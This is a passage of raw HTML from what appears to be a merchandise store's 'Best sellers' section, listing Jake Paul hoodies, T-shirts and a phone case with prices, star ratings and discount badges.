            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="486">
    <a href="https://jakepaulmerch.com/product/jake-paul-hoodies-everyday-bro-logo-edition" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/1051/conversions/2h-small.webp?w=250&amp;h=250"
                alt="Jake Paul Hoodies - Everyday Bro Logo Edition"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/jake-paul-hoodies-everyday-bro-logo-edition" class="capitalize hover:underline leading-3">Jake Paul Hoodies - Everyday Bro Logo Edition</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="480">
    <a href="https://jakepaulmerch.com/product/jake-paul-problem-child-essential-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/1043/conversions/ssrcoslim_fit_t_shirtflatlay1-2-1-small.png?w=250&amp;h=250"
                alt="Jake Paul Problem Child Essential T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/jake-paul-problem-child-essential-t-shirt" class="capitalize hover:underline leading-3">Jake Paul Problem Child Essential T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="479">
    <a href="https://jakepaulmerch.com/product/jake-paul-jake-paul-green-essential-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/1042/conversions/ssrcoslim_fit_t_shirtflatlay1-1-1-small.png?w=250&amp;h=250"
                alt="Jake Paul Jake Paul Green Essential T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/jake-paul-jake-paul-green-essential-t-shirt" class="capitalize hover:underline leading-3">Jake Paul Jake Paul Green Essential T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="471">
    <a href="https://jakepaulmerch.com/product/team-jake-paul-t-shirt-boxing-iphone-tough-case-rb1306-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/1026/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="TEAM  jake paul t shirt  boxing  iPhone Tough Case RB1306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/team-jake-paul-t-shirt-boxing-iphone-tough-case-rb1306-2" class="capitalize hover:underline leading-3">TEAM  jake paul t shirt  boxing  iPhone Tough Case RB1306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
